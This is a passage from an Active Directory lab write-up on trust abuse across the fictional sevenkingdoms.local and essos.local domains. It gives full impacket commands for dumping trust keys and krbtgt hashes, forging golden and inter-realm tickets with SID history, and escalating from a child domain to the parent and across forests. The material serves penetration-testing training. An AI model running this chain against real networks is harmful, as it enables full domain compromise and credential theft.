11
Trust Abuse
We delved deep into attack paths via ACLs in the previous page. This time around, we'll explore the exciting world of domain trust escalation—from child domains up to parent ones—as well as the lateral moves in Forest-to-Forest trust.
By the way, harmj0y has done an excellent job discussing forest trust exploitation. Check out his insights here. Highly recommended! 📚👌
Trust Enumeration
We can enumerate trusts with valid AD accounts.

ldeep ldap -u tywin.lannister -p 'powerkingftw135' -d sevenkingdoms.local -s ldap://192.168.10.10 trusts
ldeep ldap -u tywin.lannister -p 'powerkingftw135' -d sevenkingdoms.local -s ldap://192.168.10.12 trusts
This tells us that there is a FOREST_TRANSITIVE | TREAT_AS_EXTERNAL trust link from sevenkingdoms.local and essos.local, due to SID history being enabled.
We also learn that there is a FOREST_TRANSITIVE trust relationship between essos.local to sevenkingdoms.local too.


In BloodHound the trust relationship becomes even more apparent and visualy demonstrates the domain bi-directional (Child/parent) trust between north.sevenkingdoms.local & sevenkingdoms.local and the forest bi-directional trust between essos.local and sevenkingdoms.local
Domain Trust Abuse (child/parent)
Golden Ticket
In earlier steps in the labguide, we were able to compromise the north.sevenkingdoms.local domain and as such we have access to all of the NT account hashes for that domain. A super quick way to hop from the child to the parent domain in this scenario is to leverage the raiseChild.py impacket script with a domain admin level user account to privilege escalate to the parent domain. The script will create a golden ticket for the forest's Enterprise Admin user, log into the forest and get the target domain's NT Hash. Pretty slick!


We can test the sevenkingdoms.local Administrator hash with crackmapexec to prove that our Golden Ticket attack worked.
cme smb 192.168.10.10 -u Administrator -H ':c66d72021a2d4744409969a581a1705e' -d sevenkingdoms.local

The raiseChild.py script performs this the attack chain in one step, but can also be performed piece meal from linux using secretsdump, lookupsid & ticketer from impacket in order to perform the Golden Ticket attack.
A good blod post in order to fully understand how this is possible can be found here
Inter-realm TGT
We can also privilege escalate from the compromised child domain to the parent by extracting the trust key and using it to forge a trust ticket.

First, we need to obtain the trust key from the child domain via the netbios name of the domain in the ntds file.
secretsdump.py -just-dc-user 'SEVENKINGDOMS$' north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.10.11
To accomplish this, we need to gather some information, namely the child and parent domain SIDs.

lookupsid.py -domain-sids north.sevenkingdom.local/eddard.stark:'FightP3aceAndHonor!'@192.168.10.11 0
We can also find the respective domain's SID in BloodHound.
Next, we need to forge our ticket by setting the spn to target the krbtgt of the parent domain, using the nthash of the trust key, the domain SID of north.sevenkingdoms.local as well as the domain SID of sevenkingdoms.local with the added RID of 519 to designate an Enterprise Admin.
# SEVENKINGDOMS$ - c97c5cbe698b64ac0e1b3de8785198f8
# north.sevenkingdoms.local SID - S-1-5-21-3456130563-3564936963-872552549
# sevenkingdoms.local SID w/RID 519 - S-1-5-21-2377746942-1868729182-3144119735-519
ticketer.py -nthash 'c97c5cbe698b64ac0e1b3de8785198f8' -domain-sid S-1-5-21-3456130563-3564936963-872552549 -domain north.sevenkingdoms.local -extra-sid S-1-5-21-2377746942-1868729182-3144119735-519 -spn krbtgt/sevenkingdoms.local trustfakeuser
Armed with the forged TGT to the parent domain, we can ask for a service ticket to sevenkingdoms.local

python3 ./getST.py -k -no-pass -spn cifs/kingslanding.sevenkingdoms.local sevenkingdoms.local/trustfakeuser@sevenkingdoms.local -debug
Forest Trust (sevenkingdoms.local -> essos.local)
In this section we will attempt to exploit a forest to forest trust relationship.
Foreign Groups & Users


To hop trusts we can simply utilize a compromised user that is a member of a group with Foreign Group Membership or add another user to the AcrossTheNarrow sea group, which has cross forest domain permissions.
This can be clearly visualized in BloodHound.
Golden Ticket With External Forest (essos.local->sevenkingdoms.local)
Since SID history is enabled on the sevenkingdoms.local to essos.local trust relationship we can create a golden ticket to grant us Admin access on the trusted forest. As before we will need the essos & sevenkingdoms domain SIDs and the krbtgt hash of essos.local
We already have the first two pieces of the puzzle, so lets grab the final one.
secretsdump.py -just-dc-user 'essos/krbtgt' essos.local/daenerys.targaryen:'BurnThemAll!'@192.168.10.12

In order for this to work, we need to target a group with a RID of greater than 1000 due to the SID filtering. Exchange groups are a usual goto here, but in the lab we will use the dragonrider group that fits our requirements.
Lets create a golden ticket for a fake user named 'dragon2' with ticketer.py.
# essos/krbtgt - 802143c56c8cc3505fb460e6121fdc7b
# essos SID - S-1-5-21-2981968020-1564274132-3068320202
# dragonrider group - S-1-5-21-2377746942-1868729182-3144119735-1112
ticketer.py -nthash '802143c56c8cc3505fb460e6121fdc7b' -domain-sid 'S-1-5-21-2981968020-1564274132-3068320202' -domain essos.local -extra-sid 'S-1-5-21-2377746942-1868729182-3144119735-1112' dragon2